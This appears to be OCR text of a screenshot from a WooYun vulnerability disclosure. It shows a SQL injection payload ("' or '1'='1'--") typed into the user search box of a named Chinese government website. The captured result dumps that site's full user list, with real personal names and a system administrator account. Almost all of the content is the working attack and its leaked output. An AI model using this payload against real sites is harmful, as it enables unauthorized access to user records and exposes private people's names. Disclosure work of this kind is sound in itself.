 http://www.yzwh.gov.cn/jvideo/objectbox/selectx_userlist.jsp?type=&userType=-1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
关键字: 张三' or '1'='1'-- 搜索
编号 | 用户姓名
00005 | 高亮
00001 | 游客
00002 | 刘伟锋
00008 | 武文斌
00000 | 系统管理员
00006 | 张三
00003 | 李龙
00007 | 顾景辉
00004 | 葛常森
www.wooyun.org